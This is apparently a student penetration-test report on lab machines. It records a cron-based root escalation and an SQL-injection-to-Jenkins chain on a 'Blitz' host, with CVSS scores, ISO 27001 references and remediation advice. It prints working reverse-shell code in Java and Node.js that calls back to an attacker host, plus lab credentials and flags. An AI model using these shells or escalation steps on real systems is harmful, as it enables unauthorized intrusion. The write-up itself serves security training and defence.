

**First Flag: ICSD{34e24ab4eef182bc9a1e947d7b58e5ae}**

Privilege escalation was achieved by examining cron jobs running on the system, leading to full root access.

**Crontab Analysis:**

After gaining a foothold in the system, further privilege escalation was achieved by inspecting the crontab:



A misconfigured crontab entry revealed that a script was being executed by root:

/home/bytescribe/creds.txt > /tmp/root.passwd

With the password for root stored in /tmp/root.passwd, it was possible to retrieve the root password and escalate privileges:



P.S.: since in my user machine 2222 port was in filtered state, I was not able to connect through that port, however my group mate entered through root user and got the flag for root user as well.



**Second Flag: ICSD{37fh34uhf34f1ecw}**

### CVSS Impact Breakdown

1. *Anonymous FTP Login (CVSS: 7.5 - High)*

The FTP service allowed anonymous login, which led to the exposure of sensitive files such as hidden.txt and welcome.msg. The CVSS score for this vulnerability is rated high due to the exposure of sensitive information, especially if the anonymous user can access system-critical files.

Confidentiality Impact: High – Sensitive data, including encoded credentials, was exposed to unauthorized users.

Integrity Impact: Medium – Potential modification or deletion of files by an anonymous user.

Availability Impact: Low – FTP itself is unlikely to affect system availability, but the misuse of exposed information can lead to further attacks.

2. *Outdated FTP Service (ProFTPd 1.3.5) (CVSS: 7.3 - High)*

The FTP service was outdated and contained known vulnerabilities. While there were no direct exploits during the test, outdated software increases the attack surface, making the system vulnerable to publicly known exploits.

Confidentiality Impact: Medium – If exploited, attackers could potentially view sensitive files or gain unauthorized access.

Integrity Impact: Medium – There is a risk that attackers could modify files or upload malicious content.

Availability Impact: Medium – Vulnerabilities in ProFTPd could be exploited for denial of service (DoS) attacks.

3. *Outdated SSH Service (OpenSSH 8.9p1) (CVSS: 6.4 - Medium)*

The SSH service was running an outdated version, which could allow potential exploits such as credential theft or brute force attacks. No immediate vulnerabilities were exploited, but the outdated version still poses a risk.

Confidentiality Impact: Medium – Potential exposure of login credentials if brute force attacks succeed or vulnerabilities are exploited.

Integrity Impact: Low – Limited direct impact on data integrity unless credentials are stolen and used to gain unauthorized access.

Availability Impact: Medium – Exploiting the service could lead to disruption (e.g., denial of service or account lockout).

4. *Misconfigured Crontab (CVSS: 8.8 - High)*

A misconfigured cron job allowed the extraction of the root password, providing complete control over the system. This is a critical vulnerability that directly affects system confidentiality and integrity.

Confidentiality Impact: High – The exposure of root credentials results in complete system access, allowing an attacker to view all sensitive data.

Integrity Impact: High – With root access, an attacker can modify system files, configurations, and data, causing severe damage.

Availability Impact: Medium – Full control over the system could lead to denial of service or malicious system shutdowns.

### References from ISO 27001:

*A.12.6.1*: Control vulnerabilities in technical systems by maintaining and upgrading software (ensure all services like FTP and SSH are up-to-date and free from known vulnerabilities).

*A.9.2.3*: Management of privileged access rights to ensure that elevated accounts are not unnecessarily exposed and only available for those with a legitimate need.

*A.9.4.2*: Secure authentication mechanisms should be in place, especially for services like SSH and FTP, to prevent unauthorized access.

*A.13.1.1*: Network security controls should be implemented, such as restricting FTP and SSH access to trusted IP addresses or using a VPN.

*A.12.4.1*: Event logging and monitoring must be enabled to track access to sensitive files and services, ensuring that any unusual activity is detected promptly.

### Remediation Recommendations:

*Disable Anonymous FTP Access:*

Anonymous FTP access was enabled, exposing sensitive files. FTP should be configured to only allow authenticated users to access the system.

*ISO 27001 Reference: A.9.4.2*

Action: Restrict FTP access to authenticated users and implement encryption for sensitive files stored on the server.

*Update FTP and SSH Services:*

The services identified (ProFTPd and OpenSSH) were outdated and could contain vulnerabilities. Upgrading to the latest stable versions reduces the risk of exploitation.

*ISO 27001 Reference: A.12.6.1*

Action: Regularly update both FTP and SSH services to their latest stable versions to mitigate known vulnerabilities.

*Restrict SSH Access and Strengthen Authentication:*

SSH access was available, which could be exploited if credentials are weak or exposed. Enforce key-based authentication and restrict SSH access to trusted IP addresses.

*ISO 27001 Reference: A.9.4.2*

Action: Enforce the use of key-based authentication for SSH and disable password-based logins where possible. Limit SSH access by configuring firewall rules to allow only specific IP ranges.

*Review and Secure Cron Jobs:*

The crontab file revealed critical misconfigurations that could be exploited for privilege escalation. Cron jobs should be reviewed and tightened to ensure they do not expose sensitive data.

*ISO 27001 Reference: A.9.2.3*

Action: Review crontab jobs to ensure no sensitive data is exposed or executable by non-privileged users. Implement proper access controls and logging around cron jobs.

*Encrypt Sensitive Data and Secure File Permissions:*

Several files containing sensitive data, such as hidden.txt and root.passwd, were discovered. Implement encryption and proper file permissions to prevent unauthorized access.

*ISO 27001 Reference: A.13.1.1*

Action: Use file permissions and encryption to secure sensitive data. Files like passwords should be stored in a hashed format with salt to prevent direct access.

*Monitor System Logs and Implement Real-Time Alerts:*

A proper logging and monitoring mechanism should be in place to detect any unauthorized access or unusual activity. Log files should be reviewed regularly.

*ISO 27001 Reference: A.12.4.1*

Action: Implement real-time log monitoring tools like Wazuh or Splunk and set up alerts for unusual login attempts or file access. Regular audits of logs should also be carried out.

*Restrict Access to Root Privileges:*

Root privileges were obtained through crontab misconfigurations. Implement stricter controls on root access and ensure that only necessary processes have elevated privileges.

*ISO 27001 Reference: A.9.2.3*

Action: Limit access to root accounts and review the use of cron jobs that run with root permissions. Consider using role-based access control (RBAC) to further limit access to sensitive commands and files.

### 

## Blitz Machine

| **Description:** | The vulnerabilities discovered in this penetration test expose the environment to significant risks, including unauthorized access, privilege escalation, and potential system compromise. Addressing these vulnerabilities in accordance with ISO 27001 standards and adopting recommended remediation measures will greatly enhance security posture, ensuring compliance and reducing exposure to future attacks. |
| --- | --- |
| **System:** | Target IP Address: 192.168.159.164  Operating System: Linux |
| **Found Vulnerabilities** | SQL injection vulnerabilities in web applications, Credentials stored in plaintext for Jenkins instances, Exposed sensitive data in source files, Jenkins RCE vulnerabilities through the script console, Exploitation of Jenkins for remote command execution via privileged access, Sudo privilege escalation via misconfigured user settings, Node.js command injection vulnerabilities, Privilege escalation vulnerabilities in Node.js environments |
| **CVEs exploited** | CVE-2019-11043, CVE-2020-8209, CVE-2018-1000861, CVE-2019-13466, CVE-2019-1003000, CVE-2018-1000861, CVE-2019-14287, CVE-2019-5737, CVE-2020-7752 |
| **CVSS Score  Impact** | High – Medium - Critical |

### Exploitation Proof of concept

#### *Initial Access and OS-Shell Exploitation*

The initial access to the target system was achieved by exploiting a SQL injection vulnerability in the web application. This vulnerability enabled attackers to execute arbitrary SQL queries against the database, ultimately permitting the insertion of code that opened an operating system shell on the server. SQLMap, an automated SQL injection and database takeover tool, was utilized to identify and exploit the vulnerability. Through SQLMap, access was gained to a shell on the server, providing remote command execution capabilities. Several attempts were made to establish a persistent reverse shell using various commands, referencing payload structures from revshells.com. After testing different reverse shell payloads, the following command was successful, enabling remote control of the system shell:







Post-Access Enumeration: Upon accessing the OS shell, enumeration revealed that the home directory contained three users, confirming the multi-user environment. Further investigation showed that the etc/passwd file was accessible but did not contain password hashes, limiting access to further user details. This level of access allowed the retrieval of files and system information, some of which were sensitive and contained unprotected data.

In the root directory, there is a file called user1.txt and inside is the flag text file:  
ICSD{21a81470de1660a78f10fa4d93480f11}

*Enumeration of Git and Jenkins Credentials*

Moving forward with privilege escalation, the /opt/Blitz directory was explored, as Node.js web application files are commonly stored there. Examination of this directory revealed application files, including app.js, dataFetcher.js, package.json, and a critical README file. When accessed, the README file disclosed sensitive credentials, including those for a Git repository and the Jenkins CI/CD server. This information was stored in plaintext, posing a significant security risk.

Credentials Found:

Git Repository: git@blitz - BUY4b2RFXH9cG1ILYT4h

Jenkins Server: administrator - K1hM7E3Io0I3u3yawKbS



These credentials provided unauthorized access to the Git repository and the Jenkins server, enabling an attacker to read and manipulate code, observe configurations, and even modify pipelines and build scripts on Jenkins.

There we found the next flag which is:  
ICSD{d82010d823a7b754fb741f17fc2606b3}  
This allowed further exploration, testing, and an avenue to upload scripts for subsequent privilege escalation.

*Reverse Shell Exploitation via Jenkins Script Console*

With access to Jenkins as an administrator, the Jenkins Script Console, accessible at http://192.168.159.164:8080/manage/script, was leveraged to execute commands and further escalate privileges. Jenkins, when misconfigured, enables administrators to execute arbitrary code on the host machine through this console, effectively allowing remote code execution. A custom Java-based reverse shell script was uploaded and executed in the Jenkins Script Console, establishing an interactive reverse shell connection back to the attacker.

The reverse shell script used the following configuration:

// Java reverse shell code

String host = "192.168.159.163";

int port = 4444;

String cmd = "bash";

Process p = new ProcessBuilder(cmd).redirectErrorStream(true).start();

Socket s = new Socket(host, port);

// Further I/O handling code omitted for brevity

*Result:*  
This action provided full shell access to the server, allowing control over the system as the Jenkins user. This access enabled deeper enumeration, including the manipulation of service files and additional privilege escalation through service management.

*Privilege Escalation through Sudo Misconfiguration*

With the reverse shell access as the Jenkins user, an examination of user privileges using the sudo -l command disclosed that the user could execute sudo /usr/bin/systemctl restart staging.service without a password. This misconfiguration allowed the attacker to exploit the service configuration by injecting a reverse shell payload directly into the app.js file associated with the staging service.

The attacker modified app.js to include a reverse shell written in JavaScript. Upon restarting the service with elevated privileges, the payload was triggered, establishing another reverse shell with higher permissions:

// Reverse shell payload for privilege escalation

const net = require('net');

const cp = require('child_process');

const reverseShell = () => {

const client = new net.Socket();

client.connect(4444, 'attacker_ip', () => {

const sh = cp.spawn('/bin/bash', []);

client.pipe(sh.stdin);

sh.stdout.pipe(client);

sh.stderr.pipe(client);

});

};

reverseShell();

*Outcome:*  
With this modified configuration, the attacker could run commands with escalated privileges, manipulating files, services, and accessing higher-level information.

*Root Privilege Escalation through Node.js Misconfiguration*

Finally, further escalation was achieved by taking advantage of a misconfiguration that allowed the node user to execute Node.js commands with sudo privileges. This vulnerability was uncovered using the sudo -l command, revealing the node user’s ability to execute commands without password verification.

A new Node.js file, reverse_shell.js, was created and executed under root privileges to establish a final reverse shell connection as the root user, granting full system control:

// Node.js reverse shell code for root access

const net = require('net');

const { exec } = require('child_process');

const ATTACKER_IP = '192.168.159.163';

const PORT = 4446;

const client = new net.Socket();

client.connect(PORT, ATTACKER_IP, () => {

client.write('Connected to reverse shell\n');

exec('/bin/bash', (error, stdout, stderr) => {

if (error) { client.write(`Error: ${error.message}\n`); }

client.write(`stdout: ${stdout}\n`);

});

client.on('data', (data) => {

exec(data.toString(), (error, stdout, stderr) => {

if (error) { client.write(`Error: ${error.message}\n`); }

client.write(`stdout: ${stdout}\n`);

});

});

});

*Result:*  
Executing this file granted root-level access to the attacker, enabling complete control over the target environment, including access to all files, user data, and the ability to modify critical system configurations. This final stage marked the highest level of privilege escalation achievable, demonstrating the full exploitation of the environment’s security weaknesses.

These stages illustrate the penetration tester’s steps in gaining, escalating, and solidifying unauthorized access across various layers of the system, revealing critical vulnerabilities at each stage.

### CVSS Impact Breakdown

| Vulnerability | CVSS Score | Severity | Impact |
| --- | --- | --- | --- |
| SQL Injection | 9.8 | Critical | Allows remote OS command execution and unauthorized data access. |
| Credential Disclosure in /opt | 6.5 | Medium | Information leakage, leading to lateral movement. |
| Jenkins Console Access | 8.1 | High | Remote code execution on Jenkins server. |
| Misconfigured sudo Permissions | 7.8 | High | Local privilege escalation to root. |
| Node.js Application Exploitation | 9.0 | Critical | Remote code execution with root privileges. |

### References from ISO 27001

*A.9.2 Access Control:* Restrict access to sensitive files and enforce MFA for systems like Jenkins.

*A.12.6 Vulnerability Management:* Implement continuous monitoring and prompt patching of security vulnerabilities.

*A.13.1 Network Security:* Apply network segmentation and restrict access to critical services.

*A.18.1 Compliance:* Maintain secure software configuration baselines and conduct regular audits.

### Remediation Recommendations

*SQL Injection Prevention*

Apply parameterized queries and prepared statements.

Implement web application firewalls (WAF) to monitor and block malicious SQL queries.

*Credential Management*

Store credentials securely using vaulting mechanisms.

Regularly rotate credentials and avoid embedding sensitive information in code.

*Jenkins Hardening*

Restrict access to Jenkins console and apply IP whitelisting. Enforce MFA and audit Jenkins user roles and permissions.

*sudo Privilege Management*

Restrict sudo rights to necessary users and implement sudo logging. Conduct regular sudo privilege audits, especially for users with access to sensitive directories or applications.

*Application Permissions and Containerization*

Limit filesystem access for applications to reduce lateral movement risks.

Containerize applications to restrict root access, isolate dependencies, and minimize system exposure.

## Gitlab Machine

